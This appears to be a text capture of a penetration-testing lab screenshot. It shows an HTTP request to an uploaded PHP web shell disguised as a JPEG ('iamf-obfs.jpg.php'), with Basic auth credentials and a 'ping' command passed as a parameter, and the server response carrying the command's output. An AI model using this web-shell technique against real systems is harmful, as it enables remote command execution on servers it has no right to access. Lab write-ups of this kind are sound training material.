 Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
f=ping -n 1 10.50.63.13
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 23 Jun 2021 15:24:30 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
X-Powered-By: PHP/7.4.11
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 164957
□□□□□□JFIF□□□□□□□□□□□□□r<pre>
Pinging 10.50.63.13 with 32 bytes of data:
Reply from 10.50.63.13: bytes=32 time=251ms TTL=63
Ping statistics for 10.50.63.13:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 251ms, Maximum = 251ms, Average = 251ms